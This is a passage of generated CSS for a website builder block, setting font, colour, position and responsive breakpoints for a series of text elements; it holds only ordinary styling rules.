  font-size: 13px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821673"] {
    top:  190px;;
    left:  calc(50% - 480px + 10px);;
    width: 239px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821673"] .tn-atom {
    font-size: 14px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821673"] {
    top:  142px;;
    left:  calc(50% - 320px + 10px);;
    width: 234px;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821673"] {
    top:  129px;;
    left:  calc(50% - 240px + 10px);;
    width: 184px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821673"] .tn-atom {
    font-size: 11px;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821673"] {
    top:  705px;;
    left:  calc(50% - 160px + 0px);;
    width: 334px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821673"] .tn-atom {
    font-size: 12px;
    line-height: 1.75;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821676"] {
  color: #c8c8c8;
  text-align: LEFT;
  z-index: 9;
  top:  400px;;
  left:  calc(50% - 600px + 20px);;
  width: 212px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821676"] .tn-atom {
  color: #c8c8c8;
  font-size: 14px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821676"] {
    top:  509px;;
    left:  calc(50% - 480px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821676"] {
    top:  482px;;
    left:  calc(50% - 320px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821676"] {
    top:  379px;;
    left:  calc(50% - 240px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821676"] {
    top:  1196px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821678"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 10;
  top:  200px;;
  left:  calc(50% - 600px + 470px);;
  width: 63px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821678"] .tn-atom {
  color: #ffffff;
  font-size: 16px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821678"] {
    top:  197px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821678"] .tn-atom {
    font-size: 18px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821678"] {
    top:  197px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821678"] .tn-atom {
    font-size: 16px;
    background-size: cover;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821678"] {
    top:  179px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821678"] {
    top:  156px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821681"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 11;
  top:  233px;;
  left:  calc(50% - 600px + 1074px);;
  width: 140px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821681"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821681"] {
    top:  233px;;
    left:  calc(50% - 480px + 846px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821681"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821681"] {
    top:  431px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821681"] {
    top:  414px;;
    left:  calc(50% - 240px + 366px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821681"] {
    top:  386px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821681"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821685"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 12;
  top:  235px;;
  left:  calc(50% - 600px + 470px);;
  width: 120px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821685"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821685"] {
    top:  234px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821685"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821685"] {
    top:  229px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821685"] {
    top:  211px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821685"] {
    top:  188px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821688"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 13;
  top:  235px;;
  left:  calc(50% - 600px + 640px);;
  width: 82px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821688"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821688"] {
    top:  234px;;
    left:  calc(50% - 480px + 430px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821688"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821688"] {
    top:  229px;;
    left:  calc(50% - 320px + 424px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821688"] {
    top:  211px;;
    left:  calc(50% - 240px + 364px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821688"] {
    top:  188px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821690"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 14;
  top:  287px;;
  left:  calc(50% - 600px + 1074px);;
  width: 75px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821690"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821690"] {
    top:  287px;;
    left:  calc(50% - 480px + 846px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821690"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821690"] {
    top:  485px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821690"] {
    top:  482px;;
    left:  calc(50% - 240px + 366px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821690"] {
    top:  434px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821690"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821692"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 15;
  top:  287px;;
  left:  calc(50% - 600px + 813px);;
  width: 203px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821692"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821692"] {
    top:  287px;;
    left:  calc(50% - 480px + 610px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821692"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821692"] {
    top:  485px;;
    left:  calc(50% - 320px + 423px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821692"] {
    top:  482px;;
    left:  calc(50% - 240px + 210px);;
    width: 161px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821692"] .tn-atom {
    line-height: 1;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821692"] {
    top:  436px;;
    left:  calc(50% - 160px + 0px);;
    width: 185px;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821695"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 16;
  top:  287px;;
  left:  calc(50% - 600px + 470px);;
  width: 135px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821695"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821695"] {
    top:  286px;;
    left:  calc(50% - 480px + 290px);;
    width: 121px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821695"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821695"] {
    top:  281px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821695"] {
    top:  263px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821695"] {
    top:  240px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821697"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 17;
  top:  287px;;
  left:  calc(50% - 600px + 640px);;
  width: 55px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821697"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821697"] {
    top:  286px;;
    left:  calc(50% - 480px + 430px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821697"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821697"] {
    top:  281px;;
    left:  calc(50% - 320px + 424px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821697"] {
    top:  263px;;
    left:  calc(50% - 240px + 364px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821697"] {
    top:  240px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821699"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 18;
  top:  314px;;
  left:  calc(50% - 600px + 1074px);;
  width: 97px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821699"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821699"] {
    top:  314px;;
    left:  calc(50% - 480px + 846px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821699"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821699"] {
    top:  512px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821699"] {
    top:  516px;;
    left:  calc(50% - 240px + 366px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821699"] {
    top:  458px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821699"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821701"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 19;
  top:  314px;;
  left:  calc(50% - 600px + 813px);;
  width: 245px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821701"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821701"] {
    top:  314px;;
    left:  calc(50% - 480px + 610px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821701"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821701"] {
    top:  512px;;
    left:  calc(50% - 320px + 423px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821701"] {
    top:  516px;;
    left:  calc(50% - 240px + 210px);;
    width: 194px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821701"] .tn-atom {
    line-height: 1;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821701"] {
    top:  458px;;
    left:  calc(50% - 160px + 0px);;
    width: 180px;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821704"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 20;
  top:  313px;;
  left:  calc(50% - 600px + 640px);;
  width: 101px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821704"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821704"] {
    top:  312px;;
    left:  calc(50% - 480px + 430px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821704"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821704"] {
    top:  307px;;
    left:  calc(50% - 320px + 424px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821704"] {
    top:  289px;;
    left:  calc(50% - 240px + 364px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821704"] {
    top:  266px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821706"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 21;
  top:  313px;;
  left:  calc(50% - 600px + 470px);;
  width: 70px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821706"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821706"] {
    top:  312px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821706"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821706"] {
    top:  307px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821706"] {
    top:  289px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821706"] {
    top:  266px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821709"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 22;
  top:  260px;;
  left:  calc(50% - 600px + 1074px);;
  width: 86px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821709"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821709"] {
    top:  260px;;
    left:  calc(50% - 480px + 846px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821709"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821709"] {
    top:  458px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821709"] {
    top:  448px;;
    left:  calc(50% - 240px + 366px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821709"] {
    top:  410px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821709"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821713"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 23;
  top:  260px;;
  left:  calc(50% - 600px + 813px);;
  width: 145px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821713"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821713"] {
    top:  260px;;
    left:  calc(50% - 480px + 610px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821713"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821713"] {
    top:  458px;;
    left:  calc(50% - 320px + 423px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821713"] {
    top:  448px;;
    left:  calc(50% - 240px + 210px);;
    width: 115px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821713"] .tn-atom {
    line-height: 1;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821713"] {
    top:  412px;;
    left:  calc(50% - 160px + 0px);;
    width: 132px;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821715"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 24;
  top:  261px;;
  left:  calc(50% - 600px + 470px);;
  width: 70px;
  height: auto;
}
